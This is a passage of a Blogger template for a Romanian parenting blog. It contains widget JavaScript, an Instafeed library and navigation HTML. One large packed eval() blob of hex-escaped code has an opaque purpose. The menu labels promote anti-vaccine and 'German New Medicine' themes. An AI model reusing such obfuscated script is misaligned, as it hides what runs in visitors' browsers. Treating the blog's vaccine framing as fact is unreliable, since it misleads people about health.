tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}
function showrecentposts2(json) {
    j = (showRandomImg) ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array();
    if (numposts1 <= json.feed.entry.length) {
        maxpost = numposts1
    } else {
        maxpost = json.feed.entry.length
    }
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        var cate = '';
        for (var e = 0; e < json.feed.entry[i].category.length; e++) {
            cate = cate + '<a href="/search/label/' + json.feed.entry[i].category[e].term + '?max-results=8">' + json.feed.entry[i].category[e].term + '</a>, '
        }
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break
            }
        }
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        }
        if ("content" in entry) {
            var postcontent = entry.content.$t
        } else if ("summary" in entry) {
            var postcontent = entry.summary.$t
        } else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf("src=\"", a);
        c = s.indexOf("\"", b + 5);
        d = s.substr(b + 5, c - b - 5);
        if ((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++) {
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        }
        var tmb = img[i].replace('s1600/', 's500-c/');
        var daystr = day + ' ' + m + ' ' + y;
        var trtd = '<li><div class="side-item"><div class="side-image"><a href="' + posturl + '"><img width="150" height="100" src="' + tmb + '"></a></div><div class="side-item-text"><h4><a href="' + posturl + '">' + posttitle + '</a></h4><span class="side-item-meta">' + daystr + '</span></div></div></li>';
        document.write(trtd);
        j++
    }
}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\c\\1o\\j\\c\\1m\\r\\U\\s\\Q\\10\\f\\r\\w\\l\\s\\1I\\c\\x\\g\\w\\q\\r\\r\\1s\\g\\h\\v\\c\\s\\1V\\c\\x\\g\\w\\k\\r\\s\\s\\1h\\R\\p\\1c\\f\\w\\M\\j\\w\\10\\r\\s\\p\\l\\r\\c\\X\\u\\f\\U\\g\\i\\g\\t\\g\\h\\s\\Q\\1v\\f\\c\\X\\P\\1z\\Q\\1v\\f\\U\\g\\i\\g\\t\\g\\h\\P\\1b\\g\\18\\r\\A\\u\\x\\j\\k\\f\\b\\16\\y\\c\\1n\\y\\c\\G\\y\\w\\F\\j\\1t\\y\\w\\m\\j\\1t\\y\\w\\1n\\b\\B\\A\\s\\p\\W\\r\\z\\j\\n\\f\\R\\p\\n\\u\\1v\\p\\n\\v\\v\\s\\Q\\z\\j\\t\\f\\U\\g\\i\\g\\t\\K\\n\\J\\p\\z\\j\\1u\\f\\t\\g\\T\\g\\1y\\e\\p\\z\\j\\c\\1A\\p\\z\\j\\12\\p\\W\\r\\z\\j\\d\\f\\R\\p\\d\\u\\U\\g\\i\\g\\t\\K\\n\\J\\g\\1d\\g\\h\\p\\d\\v\\v\\s\\Q\\c\\t\\f\\A\\u\\1a\\j\\V\\f\\b\\H\\w\\1A\\H\\w\\X\\H\\A\\v\\U\\g\\i\\g\\t\\K\\n\\J\\g\\1d\\K\\d\\J\\g\\c\\k\\v\\A\\1I\\w\\1x\\y\\c\\1H\\f\\1l\\b\\B\\A\\v\\U\\g\\i\\g\\t\\K\\n\\J\\g\\1d\\K\\d\\J\\g\\c\\k\\v\\A\\u\\H\\1a\\B\\j\\A\\P\\l\\r\\n\\f\\f\\U\\g\\i\\g\\t\\g\\h\\s\\1m\\p\\W\\r\\z\\j\\M\\f\\R\\p\\M\\u\\t\\g\\D\\g\\h\\p\\M\\v\\v\\s\\Q\\l\\r\\t\\g\\D\\K\\M\\J\\g\\19\\f\\f\\A\\c\\18\\A\\s\\Q\\12\\f\\t\\g\\D\\K\\M\\J\\g\\V\\p\\1m\\P\\P\\W\\r\\z\\j\\M\\f\\R\\p\\M\\u\\t\\g\\D\\g\\h\\p\\M\\v\\v\\s\\Q\\l\\r\\t\\g\\D\\K\\M\\J\\g\\19\\f\\f\\A\\c\\1u\\A\\15\\15\\t\\g\\D\\K\\M\\J\\g\\c\\19\\f\\f\\A\\c\\1i\\H\\c\\1g\\A\\s\\Q\\c\\1A\\f\\t\\g\\D\\K\\M\\J\\g\\T\\g\\13\\r\\b\\j\\b\\s\\K\\R\\J\\p\\1m\\P\\P\\l\\r\\b\\c\\m\\b\\c\\I\\j\\t\\s\\Q\\z\\j\\14\\f\\t\\g\\c\\m\\g\\1y\\e\\P\\1z\\j\\l\\r\\b\\c\\F\\b\\c\\I\\j\\t\\s\\Q\\z\\j\\14\\f\\t\\g\\c\\F\\g\\1y\\e\\P\\1z\\j\\z\\j\\14\\f\\b\\b\\p\\1e\\f\\t\\g\\c\\1z\\g\\1y\\e\\p\\l\\r\\10\\B\\1s\\g\\h\\y\\c\\s\\10\\f\\R\\p\\1c\\K\\n\\J\\f\\1s\\K\\10\\J\\p\\o\\f\\14\\p\\m\\f\\o\\g\\17\\r\\b\\u\\1c\\b\\s\\p\\I\\f\\o\\g\\17\\r\\b\\c\\13\\f\\1E\\b\\b\\E\\m\\s\\p\\G\\f\\o\\g\\17\\r\\b\\1E\\b\\b\\E\\I\\v\\X\\s\\p\\F\\f\\o\\g\\c\\14\\r\\I\\v\\X\\E\\G\\y\\I\\y\\X\\s\\p\\l\\r\\r\\m\\1p\\f\\y\\c\\s\\15\\15\\r\\I\\1p\\f\\y\\c\\s\\15\\15\\r\\G\\1p\\f\\y\\c\\s\\15\\15\\r\\F\\1p\\f\\b\\b\\s\\s\\1c\\K\\n\\J\\f\\F\\p\\z\\j\\1q\\f\\K\\c\\E\\w\\E\\1x\\E\\1f\\E\\X\\E\\1l\\E\\1o\\E\\1A\\E\\1n\\E\\c\\R\\E\\c\\c\\E\\c\\w\\J\\p\\z\\j\\c\\i\\f\\K\\b\\c\\e\\b\\E\\b\\c\\D\\b\\E\\b\\c\\V\\b\\E\\b\\c\\L\\b\\E\\b\\c\\T\\b\\E\\b\\c\\N\\b\\E\\b\\c\\1c\\b\\E\\b\\c\\W\\b\\E\\b\\c\\12\\b\\E\\b\\c\\16\\b\\E\\b\\c\\1e\\b\\E\\b\\c\\1d\\b\\J\\p\\z\\j\\c\\U\\f\\1e\\g\\13\\r\\b\\y\\b\\s\\K\\w\\J\\g\\c\\1a\\r\\R\\E\\w\\s\\p\\z\\j\\q\\f\\1e\\g\\13\\r\\b\\y\\b\\s\\K\\c\\J\\p\\z\\j\\N\\f\\1e\\g\\13\\r\\b\\y\\b\\s\\K\\R\\J\\p\\W\\r\\z\\j\\L\\f\\R\\p\\L\\u\\1q\\g\\h\\p\\L\\v\\v\\s\\Q\\l\\r\\c\\1b\\r\\q\\s\\f\\f\\1q\\K\\L\\J\\s\\Q\\q\\f\\c\\i\\K\\L\\J\\p\\1m\\P\\P\\z\\j\\c\\l\\f\\1c\\K\\n\\J\\p\\z\\j\\c\\M\\f\\c\\U\\v\\A\\j\\A\\v\\q\\v\\A\\j\\A\\v\\N\\p\\z\\j\\c\\z\\f\\A\\u\\x\\j\\k\\f\\b\\16\\y\\1t\\y\\1i\\j\\1i\\b\\B\\u\\x\\j\\k\\f\\b\\c\\11\\y\\1i\\j\\b\\B\\u\\x\\j\\k\\f\\b\\11\\y\\1j\\y\\1g\\y\\c\\1t\\b\\B\\u\\x\\j\\k\\f\\b\\c\\1f\\y\\c\\G\\b\\j\\c\\1j\\f\\b\\c\\1f\\y\\c\\17\\1h\\c\\1v\\r\\A\\v\\c\\l\\v\\A\\s\\p\\c\\o\\1h\\c\\1s\\b\\B\\u\\H\\x\\B\\u\\H\\x\\B\\u\\x\\j\\k\\f\\b\\c\\1q\\j\\c\\1w\\b\\B\\u\\x\\j\\k\\f\\b\\11\\y\\1j\\y\\1g\\y\\c\\1n\\y\\c\\h\\j\\b\\B\\u\\1a\\j\\k\\f\\b\\c\\1F\\b\\j\\w\\R\\f\\b\\1d\\b\\B\\A\\v\\c\\t\\v\\A\\u\\H\\1a\\B\\u\\x\\j\\k\\f\\b\\w\\c\\y\\T\\y\\w\\w\\b\\B\\u\\c\\q\\B\\u\\m\\j\\19\\f\\b\\w\\1f\\b\\j\\T\\f\\b\\A\\v\\1u\\v\\A\\b\\j\\V\\f\\b\\A\\v\\12\\v\\A\\b\\B\\A\\v\\1u\\v\\A\\u\\H\\m\\B\\u\\H\\c\\q\\B\\u\\H\\x\\B\\u\\C\\j\\k\\f\\b\\16\\y\\c\\h\\y\\w\\1l\\y\\w\\1o\\b\\B\\u\\c\\10\\B\\A\\v\\c\\M\\v\\A\\u\\H\\c\\10\\B\\u\\H\\C\\B\\u\\x\\j\\k\\f\\b\\11\\y\\1j\\y\\1g\\y\\c\\C\\y\\c\\n\\b\\B\\u\\m\\j\\V\\f\\b\\A\\v\\12\\v\\A\\b\\j\\k\\f\\b\\16\\y\\c\\C\\y\\w\\I\\b\\B\\w\\G\\j\\c\\n\\u\\H\\m\\B\\u\\H\\x\\B\\u\\H\\x\\B\\u\\H\\x\\B\\u\\H\\x\\B\\u\\H\\x\\B\\A\\p\\1b\\g\\18\\r\\c\\z\\s\\p\\10\\v\\v\\P\\1b\\g\\18\\r\\A\\u\\H\\x\\B\\A\\s\\P\\c\\d\\g\\w\\d\\f\\c\\1o\\r\\s\\Q\\z\\j\\d\\f\\1b\\g\\w\\z\\r\\b\\w\\t\\b\\s\\p\\l\\r\\d\\f\\f\\w\\x\\s\\Q\\c\\d\\g\\w\\n\\g\\V\\f\\b\\1F\\1h\\H\\H\\1H\\g\\c\\1l\\g\\c\\1x\\H\\b\\P\\d\\g\\1w\\r\\b\\V\\b\\E\\b\\1F\\1h\\H\\H\\1H\\g\\c\\1l\\g\\c\\1x\\H\\b\\s\\p\\d\\g\\1w\\r\\b\\w\\h\\b\\E\\b\\w\\C\\b\\s\\p\\d\\g\\1w\\r\\b\\T\\b\\E\\b\\w\\U\\j\\w\\i\\j\\w\\o\\b\\s\\p\\d\\g\\w\\e\\f\\b\\w\\D\\b\\P","\\a","\\o\\C\\k\\n\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\V\\m\\i\\a\\d\\l\\e\\i\\N\\a\\F\\n\\V\\a\\a\\a\\a\\G\\k\\m\\o\\o\\a\\a\\n\\z\\a\\k\\d\\l\\t\\e\\x\\a\\a\\10\\o\\h\\l\\a\\z\\d\\d\\F\\a\\a\\a\\k\\n\\l\\M\\a\\x\\i\\d\\z\\a\\D\\w\\a\\e\\n\\e\\k\\d\\a\\a\\n\\q\\t\\a\\z\\h\\i\\a\\C\\h\\o\\e\\D\\i\\k\\a\\i\\o\\e\\a\\C\\h\\o\\e\\F\\m\\e\\d\\a\\G\\m\\e\\d\\t\\h\\i\\N\\a\\o\\C\\m\\l\\a\\I\\i\\d\\m\\M\\a\\F\\h\\G\\D\\q\\d\\l\\e\\a\\C\\h\\o\\e\\G\\h\\l\\e\\d\\l\\e\\a\\o\\C\\k\\n\\e\\a\\d\\k\\o\\d\\a\\m\\k\\e\\a\\I\\k\\h\\t\\a\\n\\e\\d\\q\\a\\i\\d\\k\\a\\C\\h\\o\\e\\e\\n\\e\\k\\d\\a\\h\\L\\k\\a\\L\\i\\n\\e\\d\\a\\C\\h\\o\\e\\a\\n\\l\\F\\d\\T\\19\\z\\a\\q\\m\\T\\C\\h\\o\\e\\a\\n\\q\\t\\i\\a\\q\\h\\l\\e\\x\\a\\o\\d\\e\\W\\e\\e\\i\\n\\I\\D\\e\\d\\a\\L\\L\\L\\a\\x\\e\\e\\C\\a\\a\\a\\a\\G\\h\\q\\a\\I\\m\\G\\M\\t\\i\\h\\D\\l\\F\\a\\l\\D\\q\\C\\h\\o\\e\\o\\c\\c\\a\\I\\d\\m\\D\\e\\N\\e\\d\\q\\C\\k\\m\\e\\d\\o\\a\\z\\D\\l\\G\\e\\n\\h\\l\\a\\C\\G\\q\\a\\q\\m\\n\\l\\a\\G\\h\\l\\e\\d\\l\\e\\a\\n\\l\\a\\o\\k\\n\\F\\d\\i\\a\\o\\D\\q\\q\\m\\i\\N\\a\\L\\n\\l\\F\\h\\L\\a\\e\\i\\e\\F\\a\\G\\m\\e\\d\\a\\11\\m\\e\\x\\a\\q\\h\\i\\d\\a\\e\\n\\q\\d\\a\\F\\m\\N\\o\\e\\i\\a\\e\\d\\i\\q\\a\\x\\1f\\a\\e\\q\\I\\a\\n\\l\\l\\d\\i\\a\\i\\d\\m\\F\\a\\F\\m\\N\\a\\q\\h\\l\\e\\x\\w\\a\\x\\d\\n\\t\\x\\e\\a\\13\\m\\l\\a\\1a\\d\\I\\a\\11\\m\\i\\a\\W\\C\\i\\a\\11\\m\\N\\a\\13\\D\\l\\a\\13\\D\\k\\a\\W\\D\\t\\a\\1j\\d\\C\\a\\19\\G\\e\\a\\1i\\h\\V\\a\\1e\\d\\G\\a\\o\\D\\I\\o\\e\\i\\n\\l\\t\\a\\o\\x\\h\\L\\i\\d\\G\\d\\l\\e\\C\\h\\o\\e\\o\\c\\a\\C\\m\\i\\o\\d\\14\\l\\e\\a\\o\\D\\I\\o\\e\\i\\a\\o\\i\\G\\a\\C\\D\\I\\k\\n\\o\\x\\d\\F\\a\\x\\e\\q\\k\\a\\L\\m\\l\\F\\a\\e\\d\\T\\e\\a\\e\\N\\C\\d\\a\\i\\d\\C\\k\\n\\d\\o\\a\\e\\x\\D\\q\\I\\a\\m\\k\\e\\d\\i\\l\\m\\e\\d\\a\\o\\e\\N\\k\\d\\a\\n\\q\\m\\t\\d\\a\\D\\i\\k\\a\\X\\X\\R\\C\\T\\a\\i\\o\\e\\Y\\h\\L\\k\\Y\\n\\e\\d\\q\\Y\\n\\l\\z\\h\\a\\i\\o\\e\\Y\\h\\L\\k\\Y\\n\\e\\d\\q\\Y\\n\\l\\z\\h\\Y\\k\\n\\o\\e\\a\\i\\d\\o\\D\\k\\e\\o\\a\\i\\o\\e\\Y\\G\\m\\e\\d\\t\\h\\i\\N\\Y\\l\\m\\q\\d\\a\\n\\e\\d\\q\\C\\i\\h\\C\\a\\I\\h\\T\\a\\o\\k\\F\\n\\d\\i\\a\\q\\m\\T\\a\\I\\h\\h\\M\\q\\m\\i\\M\\a\\k\\m\\I\\d\\k\\a\\q\\d\\e\\m\\a\\n\\l\\z\\h\\a\\o\\d\\m\\i\\G\\x\\a\\e\\x\\d\\q\\d\\a\\G\\m\\i\\h\\D\\o\\d\\k\\a\\m\\i\\e\\n\\G\\k\\d\\a\\18\\d\\m\\F\\a\\R\\1n\\a\\h\\l\\k\\h\\m\\F\\a\\t\\d\\e\\1d\\k\\d\\q\\d\\l\\e\\12\\N\\14\\F\\a\\q\\N\\G\\h\\l\\e\\d\\l\\e\\a\\l\\D\\k\\k\\a\\k\\h\\G\\m\\e\\n\\h\\l\\a\\W\\i\\i\\m\\N\\a\\l\\d\\L\\a\\i\\m\\l\\F\\h\\q\\a\\z\\k\\h\\h\\i\\a\\o\\x\\h\\L\\18\\m\\l\\F\\h\\q\\14\\q\\t\\a\\i\\d\\z\\a\\F\\h\\z\\h\\k\\k\\h\\L\\a\\11\\n\\l\\n\\q\\m\\k\\a\\12\\k\\h\\t\\t\\d\\i\\a\\17\\d\\q\\C\\k\\m\\e\\d\\o\\a\\n\\l\\l\\d\\i\\1b\\17\\11\\1g\\a\\12\\d\\m\\D\\e\\N\\17\\d\\q\\C\\k\\m\\e\\d\\o","","\\z\\i\\h\\q\\16\\x\\m\\i\\16\\h\\F\\d","\\i\\d\\C\\k\\m\\G\\d","\\1E\\L\\v","\\1E\\I","\\t"];1Q(1B(1C,1D,O,1k,Z,1G){Z=1B(O){1r(O<1D?S[4]:Z(1R(O/1D)))+((O=O%1D)>1S?1J[S[5]](O+1M):O.1N(1O))};1L(!S[4][S[6]](/^/,1J)){1K(O--){1G[Z(O)]=1k[O]||Z(O)};1k=[1B(Z){1r 1G[Z]}];Z=1B(){1r S[7]};O=1};1K(O--){1L(1k[O]){1C=1C[S[6]](1T 1U(S[8]+Z(O)+S[8],S[9]),1k[O])}};1r 1C}(S[0],1W,1X,S[3][S[2]](S[1]),0,{}))',62,122,'||||||||||x7C|x22|x31|x65|x74|x3D|x2E|x6F|x72|x20|x6C|x6E|x61|x69|x73|x3B|x6D|x28|x29|x67|x3C|x2B|x32|x68|x2D|x66|x27|x3E|x70|x75|x2C|x64|x63|x2F|x62|x5D|x5B|x77|x6B|x79|_0x85f9x3|x7D|x7B|x30|_0x2eef|x78|x71|x76|x41|x35|x5F|_0x85f9x5|x6A|x4D|x42|x4A|x49|x26|x43|x54|x52|x4F|x46|x48|x7A|x45|x44|x34|x4C|x3A|x4E|x53|_0x85f9x4|x36|x47|x39|x37|x21|x57|return|x56|x51|x50|x55|x58|x33|x24|x4B|x38|function|_0x85f9x1|_0x85f9x2|x5C|x5A|_0x85f9x6|x59|x3F|String|while|if|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|155'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://feli-popescu.blogspot.com/'>Home</a></li>
<li><a href='https://feli-popescu.blogspot.com/search/label/Parenting'>Parenting</a></li>
<li><a href='https://feli-popescu.blogspot.com/search/label/Vaccinare'>Vaccinare</a>
<ul class='sub-menu'>
	<li><a href='https://feli-popescu.blogspot.com/search/label/Pharmafia'>Pharmafia</a></li>
	<li><a href='https://feli-popescu.blogspot.com/search/label/Copii%20vatamati%20de%20vaccin'>Copii vatamati de vaccin</a></li>
	<li><a href='https://feli-popescu.blogspot.com/search/label/Virusuri%20si%20bacterii'>Virusuri si Bacterii</a></li>	
</ul>
</li>
<li><a href='#'>Despre Feli</a></li>
<li><a href='https://feli-popescu.blogspot.com/search/label/Parenting'>Noua Medicina Germanica</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://feli-popescu.blogspot.com/' style='display: block'>
<img alt='Jurnal si introspectii de mamica - Feli Popescu' height='312px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9XBFL1l6-EkEMhm2UyCC8pdAyN6koVtX2VhakpcXXzg3ddxW3btTQC8wFLoT15zdNbnOdrQ8WaVdLNOiym8FdcV34jPb6FWk7F7LnJILAXlfO-QL7wYDxd_CoBK1FatzvBdhxq2kAU3s/s1600/banner+blog.png+2.png' width='820px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/Feli-Popescu-2133731076879960/'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://plus.google.com'><i></i><span class='smg-label'>google</span></a>
<a href='http://instagram.com'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
<div id='top-search'>
<div class='header-right'>
<form action='/search' class='rst-search-form open rst-fixed '>
<input name='q' placeholder='Search here ...' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container sp_sidebar'>
